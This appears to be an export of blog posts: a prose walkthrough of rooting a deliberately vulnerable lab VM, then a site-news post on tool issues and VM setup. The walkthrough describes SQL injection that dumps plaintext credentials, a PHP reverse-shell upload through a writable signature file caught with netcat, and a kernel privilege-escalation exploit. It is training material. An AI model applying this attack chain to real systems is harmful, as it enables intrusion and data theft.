The first stage is to locate the target, which the attacker does by using "NetDiscover" as this quickly lists all IP's, Media Access Control (MAC) addresses and any known vendors that relate to the MAC address in any subnet. The attacker knows that the target is using VMware, as there aren't any other virtual machines in use and the target hasn't spoofed their MAC address, therefore, the target is successfully identified.
As the attacker can now isolate the target on the network, the attacker proceeds by port scanning the target as this allows the attacker to see if there are any services which are listening on the exposed interface. The attacker chooses to use "UnicornScan" as it is accurate & efficient whilst scanning at speed. The result being it discovers 7 open TCP ports; 22 (SSH), 25 (SMTP), 80 (HTTP), 139 (NETBIOS), 445 (SAMBA), 3306 (MySQL) and 7777 (CBT). There is only 1 UDP port, 137 (NETBIOS). The attacker then chooses to verify the TCP results by using "nmap" to do another port scan. At the same time, the attacker takes advantage of some other features built into nmap, such as its scripting engine. This enumerates the open port's protocols and services which have been detected, as well as banner grabbing. The attack chooses to interact with the web service which is running on the default TCP port 80. The justification for this is because it is a very graphical, friendly and common way in, allowing the end user to interact. As a result there could be lots of information which could be enumerated as well as very poorly written code which could be taken advantage of.
The web service responds normally when the attacker interacts with it using a web browser, "firefox", however the attacker then takes it one stage further by capturing any requests which are made to it using "burp proxy".
By using burp proxy, the attacker is able to monitor every aspect of what is being requested and then how the web server responds. The attacker then just interacts normally with the target by viewing pages. The attacker soon sees the web service is running a blog, and notes the username (blogger) from which two posts have been made. After freely clicking a few links, the attacker sees that anyone can view the page which can make new blog posts, however there is a username & password field which the attacker doesn't have credentials for along with a page to update their profile. The attacker doesn't know any credentials and therefore fills in random junk data into the fields before submitting. This is done for burps benefit as it will capture the requests thus knowing data can be entered on this page. The attacker is presented with a message saying the username and or password is wrong. At this point the attack restores proxy settings as firefox is not needed any longer.
When the attacker was interacting the with the web application, they made a request with data that they entered. The data which was filled in was checked against a form of database to see if there was an entry that matched. By using "SQLMap" allows the attacker to manipulate the database in ways the original request wasn't meant for (providing that the field hasn't been 'correctly' filtered). SQLMap allows for multiple database formats, using different injection techniques and inbuilt enumeration to be tested without any user interaction. The attacker simply uses the log file which was created from burp and requests what information is to be enumerated. The attacker soon discovers the web service which is being used, as well as the operating system, the database and user which is connected to it, and, if that user is database administrator. The attacker then 'dumps' all the username and passwords for the database - these could be cracked to see if any credentials were re-used. The attacker checks to see if any users to the database and the operating system match. The attacker moves on by viewing the database structure as well as the contents. Upon inspection they enumerated three databases along with the column names, types and number of entries. The last stage for the attacker was to view the contents of the blog's credentials. As the attacker has successfully managed to enumerate the whole database, the attacker was able to very easily locate the credentials, and soon discover that they are stored in 'plain text'.
Another feature of burp is its 'repeater', which allows for data to be easily viewed, edited and sent multiple times. The attacker locates the request which was made at the beginning with junk data and passes it to the repeater and updates the respectable fields with the newly acquired credentials. The attacker notices another field, which, when they made the 'normal' request with the junk data, they didn't have 'control' over. This 'hidden' field looks like it as a file extension that is commonly used for text files. Before the attacker makes the new request, they add an additional forward slash which is used to signal the use of folders instead of files in a Linux environment (which the attacker managed to identify when they used SQLMap). At the end of the response of the web application, is an error message informing the end user that it isn't able to access the file or folder (this is due to the modified request), along with detailed paths such as the file which failed to access the location as well as the location which failed! The attacker copies the failed location and amends the path, to view the content which should have been requested. Upon viewing it, the attacker sees that this is the location of the signature for the user (text which is always included when the user makes a post). This wasn't stored in the database, but in a file instead, which means to allow users to update their signatures this folder has to be writeable. The attacker goes back to the repeater, and tries to use a single PHP coded line in the signature to see if they are able to execute PHP functions on the server itself. Before they made the request, they fix the hidden field to be correct, as well as update the file format to indicate that it's a PHP file and not a text document. The result is that the attacker was able to view their simple processed test message, not the code itself, which means the attacker, is able to write PHP functions and the target executes it.
Pentest monkey has created "php-reverse-shell" which allows for an interactive shell to spawn by using PHP. The attacker makes a copy of it, making sure the original version isn't edited. Due to the nature of the shell, its reversed, which means communication comes back to the attacker, thus the shell needs to be able to locate the attacker. The attacker then specifies their IP address and a port of their choosing. After updating the shell, the attacker encodes it using "msfvenom" to 'base64'. The reasoning for this is because we do not wish for the content of the shell to be interpreted by the blogging software's update profile feature, as there is a chance the contents of the shell could be interrupted before it's all submitted. Editor's note: There are other reasons for encoding it, but I'm not discussing them now.
Before the attacker views the new signature, which would trigger the shell to be executed, the attacker needs to set up a listener, which will capture the request from the target with an interactive shell. The attacker uses "netcat" to be the handler as it is a 'swiss army knife', and is able to understand the raw data being sent from the target to it. The attacker has netcat listening on the same port as used in the shell, and then requests the php shell signature to be displayed. The target then executes the PHP commands, which decodes the base64 shell, and then processes the contents causing a shell to be sent back to the attacker. The end result being the attacker is now able to execute commands locally on the target machine using a interactive shell.
The attacker quickly checks to see which user they are currently logged in as. This will be the same as the web service as that was the process to execute the shell connection. The attacker now tries to escape privileges to gain a higher level of access to the system. One common method is by exploiting the kernel (ONLY if it is vulnerable!). The attacker finds the current kernel version out and searches their local copy of a public exploit database ("exploit-db.com"). Upon searching for the exact same kernel version, it only returns one known exploit (which was un-successful). The attacker carries on by searching for the same "major.intermediate" versions (removed ".minor"), and sorts them in ascending order. This returns results for kernel versions that are higher and lower than the target version as well as "generic" ones. The justification for this is due to how the exploits are labelled. In the name of the exploit the vulnerable version could be for a certain version AND lower versions. Therefore as the searched string wouldn't match and it wouldn't be displayed in the results yet it could work. After searching the results, the attacker finds a suitable exploit that will potentially work. After viewing the exploit, it requires additional files to be downloaded. The attacker downloads the exploit package and moves it to their local root folder website path. They make sure the exploit is able to be read by anyone by giving it the certainly permissions as the web server uses a different user than the one which the attacker is currently logged in as and executing commands as. The last stage is to start the web service.
Using the target, the attacker locates a folder which they have the permission to write and execute files from. After locating such a path, the attacker then controls the target to download the exploit package from the attacker and extract it. The included bash script does all the necessary commands and the end result is that the attacker has now gotten root access to the machine.
Game over
Upon exploring the file structure, in the home folder for the user "testuser" there is a folder called "stuff" which is only accessible to the superuser, root. Inside the folder, is a compressed archive of what appears to be the digital magazine, phrack. After it has been extracted and checking on the website the file was confirmed to be volume 67.
]]><![CDATA[Issues + Updates With 'Boots 2 Roots']]>2011-11-02T11:58:00+00:00https://blog.g0tmi1k.com/2011/11/sitenews-issues-updates-withAs I use backtrack-linux for my attacker's operating system, the OS has gone though some major updates (new tools have been added, some removed and most of them been updated)!
As a result there are a few minor issues with my guides for boot 2 roots. The general process is the same, so I didn't see a "need" to re-do it all - I hope this quick note sums it all up!
Brute Forcing (Hydra)
It has been reported that Hydra isn't 'playing nice' with backtrack 5 R1 (which at the time is the latest release of backtrack), but it's happy with backtrack 5. On some machines running certain programs (e.g. hydra) inside VMware, it gives out tons of 'Waiting for child process' error messages.
Due to a coding bug (Line 16, missing a ' (single quote) in <td algin='center>) & using a newer version of firefox, after logging in the 'ping' page isn't displayed correctly. You can either:
Use the firefox addon 'Firebug' to edit the page content fixing the issue.
Swappage has done another method to escape privates to gain root access. Instead of using 'ht' to write file(s) in which to gain access, Swappage walks though the process of discovering and creating a exploit for the program instead!
However if its a Virtual Machine, check the format it in and use that vendor.
Most of them are in VMware as it has the market share.
You can try and use another vendor, however don't expect it to work, due to each product using different drivers for interfaces - therefore there might not be any network activity.
When using VMware images, always select 'moved it'.
When you select 'copied it', it creates another interface, therefore it the automated, backend scripts are not configured to use the new interface.
The only issue with selecting 'move it', is if you have have another copy/version of that VM.
As you haven't got the another copy of it, it hasn't got anything to clash with.
Not every challenge is setup to use DHCP!
Some have static IP addresses (this is because the scripts & settings used have that IP assigned to it when it was created).
Read the 'readme' file and/or the homepage as it could mention the IP address/range which is used. Else I recommend using netdiscover.
Not every device respones to ping (ICMP) requests and these VM's are no exception. You might have to look into other methods of detecting machines on a network.



















